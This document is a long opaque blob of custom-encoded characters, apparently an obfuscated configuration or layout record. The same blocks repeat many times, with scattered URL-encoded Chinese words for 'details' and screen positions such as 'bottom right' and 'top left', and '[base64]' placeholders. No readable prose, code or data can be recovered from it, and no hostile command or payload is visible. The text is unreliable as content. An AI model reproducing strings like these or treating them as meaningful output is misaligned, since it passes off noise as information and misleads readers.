sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvln54je595n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijv59i%E8%A9%B3%E7%B4%B0i%E5%8F%B3%E4%B8%8Bijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejy595n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sij55753kvijq5n,5njl57dvk5nmjqnn,5nks5753kv5nm59nn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajtjvjhjzd57ajtjmjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqnjejmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqnnjb59nnij55753kv5h57ddj1si54jm5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjv5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5h57ddj1sij1sxv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jlq59ddjvj3j8j3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvj8j8njm54ljvje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvni%E8%A9%B3%E7%B4%B0i%E5%B7%A6%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5h57ddj1sij55753kv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jlq59ddjvj3j8j3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvj8j8njm54j8jmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijv54i%E8%A9%B3%E7%B4%B0i%E5%8F%B3%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sih5fvv5f5hij1sxv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jlj35f53jej359j35953jeqj3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvljqljq545n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvjqi%E8%A9%B3%E7%B4%B0i%E5%B7%A6%E4%B8%8Bijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sih5fvv5f5hij55753kv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jlj35f53jej359j35953jeqj3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvljqljmjq5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvjmi%E8%A9%B3%E7%B4%B0i%E5%8F%B3ijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjm5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoij55753kvi545n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,[base64],5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvihsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqnnjbjvqnij55753kvksj3dsj5ijmjm5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoij55753kvijv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,[base64],5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvij3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijv59i%E8%A9%B3%E7%B4%B0i%E5%8F%B3%E4%B8%8Bijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejy595n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoij55753kvijq5n,5njl57dvk5nmjqnn,5nks5753kv5nm59nn,5nj1j3525cj15fj3d5nmvj5bs,[base64],5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvij3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqnnjb59nnij55753kv5h57ddj1si54jm5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjv5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoi5h57ddj1sij1sxv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jl53j353je53jej35tj3jlq59ddjvj3j8j3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvni%E8%A9%B3%E7%B4%B0i%E5%B7%A6%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi